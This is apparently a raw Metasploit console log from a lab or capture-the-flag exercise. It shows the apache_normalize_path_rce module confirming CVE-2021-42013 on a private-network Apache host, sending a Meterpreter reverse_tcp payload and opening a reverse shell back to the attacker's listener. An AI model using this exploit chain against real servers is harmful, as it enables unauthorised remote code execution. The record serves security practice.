 msf6 exploit(multi/http/apache_normalize_path_rce) > run
[*] Started reverse TCP handler on 10.8.11.1:4444
[*] Using auxiliary/scanner/http/apache_normalize_path as check
[+] http://10.201.48.173:80 - The target is vulnerable to CVE-2021-42013 (mod_cgi is enabled).
[*] Scanned 1 of 1 hosts (100% complete)
[*] http://10.201.48.173:80 - Attempt to exploit for CVE-2021-42013
[*] http://10.201.48.173:80 - Sending linux/x64/meterpreter/reverse_tcp command payload
[*] Sending stage (3045380 bytes) to 10.201.48.173
[*] Meterpreter session 2 opened (10.8.11.1:4444 → 10.201.48.173:57914) at 2025-10-24 10:15:57 -0400
[!] This exploit may require manual cleanup of '/tmp/ZPXBwouF' on the target
meterpreter >